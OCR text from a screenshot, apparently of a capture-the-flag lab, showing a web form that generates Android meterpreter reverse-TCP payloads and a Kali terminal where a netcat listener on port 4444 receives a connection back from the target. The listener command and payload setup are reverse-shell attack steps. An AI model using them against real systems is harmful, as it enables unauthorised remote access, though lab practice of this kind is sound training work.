 ip:
scan
payloads
venom it up - gen rev tcp meterpreter bins
os: android
lhost: 10.10.14.208
template file (optional):
Browse... msf.apk
generate
2 / 2
Tilix: default@kali: ~
1: default@kali: ~
(default㉿kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.208] from (UNKNOWN) [10.10.10.226] 53536